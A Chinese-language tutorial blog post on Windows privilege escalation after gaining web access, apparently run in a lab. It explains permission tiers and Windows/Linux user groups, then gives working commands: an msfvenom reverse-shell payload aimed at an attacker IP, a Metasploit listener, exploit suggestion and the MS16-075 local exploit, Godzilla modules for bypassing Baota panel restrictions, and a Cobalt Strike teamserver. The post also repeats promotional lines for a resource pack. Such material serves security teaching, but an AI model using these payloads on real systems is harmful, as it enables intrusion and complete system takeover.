前言

这是强哥给粉丝盆友们整理的网络安全渗透测试入门阶段系统权限提升与防御教程。



知识点

1、Web到Win系统提权-权限差异原因

2、Web到Win系统提权-溢出漏洞(MSF&CS)

3、Web到Win系统提权-集成软件(哥斯拉模块Bypass)

章节点:

1、Web权限提升及转移

2、系统权限提升及转移

3、宿主权限提升及转移

4、域控权限提升及转移

Windows提权:

1、内核溢出漏洞提权

2、数据库类型提权

3、第三方软件应用提权

朋友们如果有需要全套《网络安全入门+进阶学习资源包》,请看下方扫描即可前往获取

基础点

0、为什么我们要学习权限提升转移技术:

简单来说就是达到目的过程中需要用到它

1、具体有哪些权限需要我们了解掌握的:

后台权限

数据库权限

Web权限

计算机用户权限

计算机系统权限

宿主机权限

域控制器权限

2、以上常见权限获取方法简要归类说明:

后台权限:SQL注入,数据库泄漏,弱口令攻击,未授权访问等造成

数据库权限:SQL注入,数据库泄漏,弱口令攻击,未授权访问等造成

Web权限:RCE,反序列化,文件上传等直达或通过后台数据库间接造成

计算机用户权限:弱口令,数据泄漏等直达或通过Web,服务器及域控转移造成

计算机系统权限:系统内核漏洞,钓鱼后门攻击,主机软件安全直达或上述权限提升造成

宿主机权限:Docker不安全配置或漏洞权限提升直达(服务资产造成入口后提升)

域控制器权限:内网域计算机用户提升或自身内核漏洞,后门攻击,主机软件安全直达

3、以上常见权限获取后能操作的具体事情:

后台权限:文章管理,站点管理,模版管理,数据管理,上传管理等

数据库权限:操作数据库的权限,数据增删改查等(以数据库用户为主)

Web权限:源码查看,源码文件增删改查,磁盘文件文件夹查看(以权限配置为主)

计算机用户权限:就如同自己电脑上普通用户能操作的情况(敏感操作会被禁止)

计算机系统权限:就如同自己电脑上能操作的情况(整个系统都是你的)

宿主机权限:就如同自己电脑上能操作的情况(整个系统都是你的)

域控制器权限:就如同自己电脑上能操作的情况(整个内网域系统都是你的)

4、以上常见权限在实战中的应用场景介绍:

当我们通过弱口令进入到应用后台管理

当我们下载备份文件获取到数据库信息

当我们通过漏洞拿到资产系统的Web权限

当我们在公司被给予账号密码登录计算机或系统

当我们在公司或钓鱼后门获取到某个公司机器系统

.....................................

一、演示案例-Web到Win-系统提权-平台&语言&用户

1、Web搭建平台差异

集成软件,自行搭建,虚拟化等

集成软件:

宝塔,PhpStudy,XAMMP

如果使用集成软件搭建的网站被人拿下,那么别人拿到的权限就是运行集成软件当前用户的权限,一般都是administrator,由于使用宝塔的人多了,现在通过宝塔搭建的网站拿到webshell后,宝塔自身安全策略会导致有些命令执行不了的情况。但是phpstudy、xammp则不会存在这个问题

自行搭建:



自己一个个下载安装搭建配置(拿到的权限一般都比较低,因为这是自身容器权限,例如iis等)

虚拟化:

Docker,ESXi,QEMU,Hyper-V等(需要逃逸)

2、Web语言权限差异

ASP/ASP.NET/PHP/JSP等

权限高低:JSP>ASP.NET>ASP=PHP

3、系统用户权限差异

Windows

System:系统组,拥有管理系统资源的权限,包括文件、目录和注册表等。

Administrators:管理员组,具有对计算机进行完全访问和操作的权限。

Users:用户组,一般用户的默认组别,拥有较低的系统权限。

Guests:访客组,可以访问计算机上的公共文件夹和打印机,但不能更改配置和安装程序。

Backup Operators:备份操作员组,允许用户备份和还原数据,但不能更改配置安装程序。

Power Users:高级用户组,拥有比一般用户更高的系统权限,但比管理员组权限低。

Remote Desktop Users:远程桌面用户组,允许用户进行远程桌面连接。

Network Configuration Operators:网络配置操作员组,允许用户管理网络配置。

Performance Log Users:性能日志用户组,允许用户收集性能日志和计数器数据。

Distributed COM Users:分布式 COM 用户组,允许用户使用分布式 COM 连接到计算机。

IIS_IUSRS: 用于授权IIS相关服务的用户组。

Linux

系统用户:UID(0-999)

普通用户:UID(1000-*)

root用户:UID为0,拥有系统的完全控制权限

朋友们如果有需要全套《网络安全入门+进阶学习资源包》,请看下方扫描即可前往获取













二、演示案例-Web到Win-系统提权-宝塔安全策略绕过-哥斯拉

集成软件搭建+Windows 2012(宝塔Apache+PHP)-宝塔安全策略绕过



哥斯拉模块-PMeterpreter(反弹shell到msf)

哥斯拉模块-BypassOpenBaseDir(绕过目录限制)

哥斯拉模块-BypassDisableFunction(绕过命令限制)

朋友们如果有需要全套《网络安全入门+进阶学习资源包》,请看下方扫描即可前往获取











三、演示案例-Web到Win-系统提权-溢出漏洞-MSF&CS

自行搭建+Windows 2008(IIS+ASP)+MSF

0、MSF安装

目前的msf版本有社区版,可以TB上购买pro版本嘎嘎稳

https://blog.csdn.net/qq_46717339/article/details/122653084

1、生成反弹后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.139.141 LPORT=3333 -f exe -o msf.exe



2、配置监听会话

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 3333

run





3、筛选EXP模块

background

全自动:快速识别系统中可能被利用的漏洞

use post/multi/recon/local_exploit_suggester

set showdescription true

set session x



4、利用EXP溢出提权

use exploit/windows/local/ms16_075_reflection_juicy

set session 1

run













自行搭建+Windows 2016(IIS+ASP.NET)+CS

0、服务端启动CS

./teamserver IP password

1、本地客户端连接CS





2、创建监听器



